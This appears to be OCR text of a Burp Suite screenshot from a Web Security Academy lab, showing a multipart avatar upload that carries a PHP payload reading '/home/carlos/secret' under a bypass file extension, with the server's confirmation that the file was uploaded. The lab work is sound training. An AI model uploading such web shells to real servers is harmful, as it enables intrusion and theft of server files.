 Request
Pretty Raw Hex
17 Sec-Fetch-Dest: document
18 Referer: https://0a3100d4043a4046826847f300be0038.web-security-academy.net/my-account?
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 ------WebKitFormBoundaryqEDuCh5ZSGxBa0Zi
23 Content-Disposition: form-data; name="avatar"; filename="test.caishao"
24 Content-Type: application/x-httpd-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundaryqEDuCh5ZSGxBa0Zi
29 Content-Disposition: form-data; name="user"
30
Search...
Response
Pretty Raw Hex Render
The file avatars/test.caishao has been uploaded.
� Back to My Account